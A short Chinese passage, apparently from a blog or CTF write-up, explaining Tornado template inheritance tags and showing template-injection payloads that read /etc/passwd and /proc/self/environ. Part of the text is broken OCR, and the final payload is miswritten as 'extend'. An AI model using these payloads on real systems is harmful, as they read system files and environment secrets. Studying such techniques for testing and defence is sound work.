 模板继承
tornado可以使用 extends、include标签声明要继承的模板。
extend
继承
extend 可以继承父模板，从而节省了大量重复代码，同
时也为修改带来了极大的方便，但是需要注意的是一定只
能单继承，一个模板只能继承一个模板
模板
继承
block
end
块
block 包裹一部分代码块，可以在子模板中重写块中的内
容
include
导入模板文件
include 可以导入模板文件，但是导入的模板中不要再出
现 extend 和 block
CSDN @yu22x
这里我们找到了第一个可以利用的点，就是文件读取。（可以不带引号）
{% extends "/etc/passwd"%}
{% include "/etc/passwd"%}
payload：（直接读取环境变量）
1 {% extend /proc/self/environ %}